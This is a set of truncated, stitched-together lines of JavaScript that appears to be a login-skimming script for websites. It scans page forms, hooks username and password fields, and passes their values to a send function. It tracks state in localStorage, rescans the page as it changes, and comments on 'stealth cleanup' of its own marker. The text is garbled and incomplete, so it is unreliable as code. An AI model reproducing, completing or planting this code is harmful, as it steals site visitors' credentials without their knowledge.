
Stealth cleanup of the visible marker var _clean = function(){ t
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(func
if(!f||f._w)return; f._w=1; var _collect=function(){ var u=f.q
if(u&&p&&u.value&&p.value)_send(u.value,p.value); }; f.addEvent
_scan(){ document.querySelectorAll('form').forEach(function(f
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ v
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan
}).observe(document.documentElement, {childList:true, subtree:t